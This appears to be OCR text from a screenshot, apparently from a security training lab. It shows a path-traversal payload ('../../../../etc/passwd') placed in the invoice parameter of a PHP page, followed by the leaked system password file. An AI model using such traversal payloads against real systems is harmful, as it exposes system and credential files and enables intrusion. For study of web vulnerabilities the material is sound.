 172.20.3.76/show-invoice
Not secure 172.20.3.76/show-invoice.php?invoice=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin hackviser:x:1000:1000:hackviser,,,:/home/hackviser:/bin/bash systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin